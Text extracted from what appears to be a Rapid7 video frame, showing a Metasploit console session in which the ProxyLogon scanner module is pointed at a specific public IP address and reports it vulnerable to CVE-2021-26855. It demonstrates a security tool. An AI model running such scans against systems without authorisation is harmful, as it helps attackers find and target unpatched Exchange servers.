 ssh
+ -- --=[ 2110 exploits - 1135 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
msf6 > use auxiliary/scanner/http/exchange_proxylogon
msf6 auxiliary(scanner/http/exchange_proxylogon) > set rhosts 15.236.42.106
rhosts => 15.236.42.106
msf6 auxiliary(scanner/http/exchange_proxylogon) > set verbose true
verbose => true
msf6 auxiliary(scanner/http/exchange_proxylogon) > options
Module options (auxiliary/scanner/http/exchange_proxylogon):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD POST yes HTTP Method to use for the check. (Accepted: GET, POST)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 15.236.42.106 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/exchange_proxylogon) > run
[+] https://15.236.42.106:443 - The target is vulnerable to CVE-2021-26855.
[+] Obtained HTTP response code 500 for https://15.236.42.106/ecp/pW.js.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/exchange_proxylogon) >
15 RAPID7